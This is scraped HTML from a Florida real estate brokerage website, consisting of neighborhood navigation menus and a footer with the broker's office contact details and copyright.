<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Sonoma-Isles-real-estate/index.html">Sonoma Isles</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Stuart-real-estate/index.html">Stuart</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Tequesta-Country-Club-real-estate/index.html">Tequesta Country Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Tequesta-Pines-real-estate/index.html">Tequesta Pines</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../The-Hamptons-real-estate/index.html">The Hamptons</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../The-Shores-real-estate/index.html">The Shores</a></li>


</td></tr></table>


</ul>
</li>





<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu" style="left:-76px">
<li id="menu-item-855"  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855" ><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>

</ul>
</li>








<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../about/index.html" data-title="About">About Us</a>
</li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../contact/index.html" data-title="Contact">Contact</a>
</li>

<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="#" data-title="">More</a>
<ul class="sub-menu" style="">

<table style="width:360px;position:relative;left:-250px"><tr><td style="width:145px">

<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../About/index.html" data-title="About" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; About </a></li>


<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Home Evaluation</a></li>

<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../Financing/index.html" data-title="Home Evaluation" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Financing</a></li>


</td><td style="width:225px">

<li style="background-color:#00000080"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../Testimonials.asp" data-title="Testimonials" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Testimonials </a></li>
<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../blog/index.html" data-title="Blog" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Blog </a></li>
<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../OurVideos.asp" data-title="Blog" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Videos </a></li>

</td></tr></table>


</ul></li>


--- FILE ---
content_type: text/html
request_url: http://loggerheadrealty.com/StationaryMenu.asp
body_size: 1608
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../../index.html" data-title="Homepage" >Home</a>
</li>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  data-title="Communities">Neighborhoods</a>
<ul class="sub-menu" >



<table style="width:740px;position:relative;left:-200px"><tr>
<td style="width:175px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Abacoa-real-estate/index.html">&nbsp;&nbsp;Abacoa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Admirals-Cove-real-estate/index.html">&nbsp;&nbsp;Admirals Cove</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Alton-real-estate/index.html">&nbsp;&nbsp;Alton</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Bears-Club-real-estate/index.html">&nbsp;&nbsp;Bears Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Egret-Landing-real-estate/index.html">&nbsp;&nbsp;Egret Landing</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Evergrene-real-estate/index.html">&nbsp;&nbsp;Evergrene</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Heritage-Ridge-real-estate/index.html">&nbsp;&nbsp;Heritage Ridge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Hobe-Sound-real-estate/index.html">&nbsp;&nbsp;Hobe Sound</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jonathans-Landing-real-estate/index.html">Jonathans Landing</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Juno-Beach-real-estate/index.html">Juno Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jupiter-Country-Club-real-estate/index.html">Jupiter Country Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jupiter-Farms-real-estate/index.html">Jupiter Farms</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jupiter-Inlet-Colony-real-estate/index.html">Jupiter Inlet Colony</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jupiter-Island-real-estate/index.html">Jupiter Island</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Jupiter-Yacht-Club-real-estate/index.html">Jupiter Yacht Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../North-Fork-real-estate/index.html">North Fork</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../North-Palm-Beach-real-estate/index.html">North Palm Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../North-Palm-Beach-Heights-real-estate/index.html">North Palm Beach Heights</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Palm-Beach-Country-Estates-real-estate/index.html">Palm Beach Country Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Palm-Beach-Gardens-real-estate/index.html">Palm Beach Gardens</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Palm-City-real-estate/index.html">Palm City</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Paloma-real-estate/index.html">Paloma</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Port-Salerno-real-estate/index.html">Port Salerno</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Rialto-real-estate/index.html">Rialto</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../River-Ridge-real-estate/index.html">River Ridge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Sewells-Point-real-estate/index.html">Sewells Point</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Sonoma-Isles-real-estate/index.html">Sonoma Isles</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Stuart-real-estate/index.html">Stuart</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Tequesta-Country-Club-real-estate/index.html">Tequesta Country Club</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../Tequesta-Pines-real-estate/index.html">Tequesta Pines</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../The-Hamptons-real-estate/index.html">The Hamptons</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="../../The-Shores-real-estate/index.html">The Shores</a></li>


</td></tr></table>



</ul>
</li>





<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu" style="left:-76px">
<li id="menu-item-855"  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855" ><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>

</ul>
</li>








<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../about/index.html" data-title="About">About Us</a>
</li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../contact/index.html" data-title="Contact">Contact</a>
</li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;"  href="#" data-title="">More</a>
<ul class="sub-menu" style="">

<table style="width:360px;position:relative;left:-250px"><tr><td style="width:145px">

<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../About/index.html" data-title="About" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; About </a></li>


<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Home Evaluation</a></li>

<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../Financing/index.html" data-title="Home Evaluation" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Financing</a></li>


</td><td style="width:225px">

<li style="background-color:#00000080"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../Testimonials.asp" data-title="Testimonials" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Testimonials </a></li>
<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../blog/index.html" data-title="Blog" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Blog </a></li>
<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" style="text-shadow: 1px 1px 1px #000, 1px 1px 1px black;" href="../../OurVideos.asp" data-title="Blog" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Videos </a></li>

</td></tr></table>


</ul></li>


--- FILE ---
content_type: text/html
request_url: http://loggerheadrealty.com/LoadFooter.asp?
body_size: 4347
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->


<!-- HTML Code Here -->




<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-5" style="text-align:left;position:relative;left:-50px">
<div class="ftr-logo-name" style="text-align:left">
<table><TR><TD>
<a href="../contact/index.html" style="color:black" >
<img  src="../../wp-content/themes/resources4/images/sv-logo-ftr.png" alt="Josh Glasser" class="img-responsive" style="position:relative;top:-15px;width:350px;position:relative;left:-45px"></a>
</td></tr><tr><td style="color:black;font-size:16pt">

	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->

<div style="position:relative;top:0px;left:20px;color:#676567">
		<div style=width:100%;height:5px></div>
<!--
Anthony Orrico

<BR>
-->
<B style=font-size:16pt>Anthony Orrico, Broker/Owner</b>
<BR><div style=width:100%;height:5px></div>
		<span class="ftr-email2" style="color:#676567">    	
		<a href="../contact/index.html" style="color:#676567" >orrico.anthony@gmail.com</a> 
		<BR><div style=width:100%;height:5px></div>
		
		<em class="ai-mobile-phone">
		<a href="tel:+1.561.351.4159"  style="color:#676567" >Office: (845) 750-3336</a><BR>

		<!--<a href="tel:+1.561.351.4159"  style="color:#676567" >Direct: (888) 321-1617</a><BR>
-->

		</em>
	<!--	<BR><div style=width:100%;height:15px></div>
		LIC# 1111111
		<BR>
		-->
		</span>


<div style=width:100%;height:10px></div>
<BR>
<!--<B>FLORIDA</B><BR>-->
4416 Collette Drive Ste. 100<BR>
Jupiter, FL 33469
<BR>


</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>


<div class="col-md-7 hideOnMobile" >
<!--
<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left"> &nbsp; COMMUNITIES</h3>
<BR>
-->
<div style=width:100%;height:40px></div>
<div class="row">
<div class="col-md-3" style="text-align:left;position:relative;left:-40px">
<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Abacoa-real-estate/index.html"   >Abacoa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Admirals-Cove-real-estate/index.html"   >Admirals Cove</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Alton-real-estate/index.html"   >Alton</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Bears-Club-real-estate/index.html"   >Bears Club</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Egret-Landing-real-estate/index.html"   >Egret Landing</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Evergrene-real-estate/index.html"   >Evergrene</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Heritage-Ridge-real-estate/index.html"   >Heritage Ridge</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Hobe-Sound-real-estate/index.html"   >Hobe Sound</a></li><BR><BR><BR><div style=width:100%;height:5px></div>




</div>
<div class="col-md-3" style="text-align:left;position:relative;left:-40px">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Jonathans-Landing-real-estate/index.html"   >Jonathans Landing</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Juno-Beach-real-estate/index.html"   >Juno Beach</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Jupiter-Country-Club-real-estate/index.html"   >Jupiter Country Club</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Jupiter-Farms-real-estate/index.html"   >Jupiter Farms</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Jupiter-Inlet-Colony-real-estate/index.html"   >Jupiter Inlet Colony</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Jupiter-Island-real-estate/index.html"   >Jupiter Island</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Jupiter-Yacht-Club-real-estate/index.html"   >Jupiter Yacht Club</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../North-Fork-real-estate/index.html"   >North Fork</a></li><BR><BR><BR><div style=width:100%;height:5px></div>





</div>



<div class="col-md-3" style="text-align:left;position:relative;left:-40px">
<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../North-Palm-Beach-real-estate/index.html"   >North Palm Beach</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../North-Palm-Beach-Heights-real-estate/index.html"   >North Palm Beach Heights</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Palm-Beach-Country-Estates-real-estate/index.html"   >Palm Beach Country Estates</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Palm-Beach-Gardens-real-estate/index.html"   >Palm Beach Gardens</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Palm-City-real-estate/index.html"   >Palm City</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Paloma-real-estate/index.html"   >Paloma</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Port-Salerno-real-estate/index.html"   >Port Salerno</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Rialto-real-estate/index.html"   >Rialto</a></li><BR><BR><BR><div style=width:100%;height:5px></div>


</div>

<div class="col-md-3" style="text-align:left">
<BR><div style=width:100%;height:5px></div>




<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../River-Ridge-real-estate/index.html"   >River Ridge</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sewells-Point-real-estate/index.html"   >Sewells Point</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sonoma-Isles-real-estate/index.html"   >Sonoma Isles</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Stuart-real-estate/index.html"   >Stuart</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Tequesta-Country-Club-real-estate/index.html"   >Tequesta Country Club</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Tequesta-Pines-real-estate/index.html"   >Tequesta Pines</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Hamptons-real-estate/index.html"   >The Hamptons</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Shores-real-estate/index.html"   >The Shores</a></li><BR><BR><BR><div style=width:100%;height:5px></div>

</div>





<img src="../../sponsors.png" style="max-width:640px;position:relative;left:-30px">

</div>



<!--

	<div class="cont-text-wrapp">
	<img src="../The-Realtor.png" style="width:270px">
		<span class="cont-name" style="color:black" >Abdul Aitboukil, Broker/REALTOR&reg; </span>
		<span class="ftr-email2" style="color:black">    	
		<a href="../contact/index.html" style="color:black" >SprBroker@gmail.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="../../tel:+1.863.521.2067"  style="color:black" >Direct: (863) 521.2067</a></em>
		<BR>
		</span>
	</div>
	-->


</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">

<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>
</ul>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li>

</div>
		 
<div class="copyright">
&copy; 2023 	<span>Anthony Orrico</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

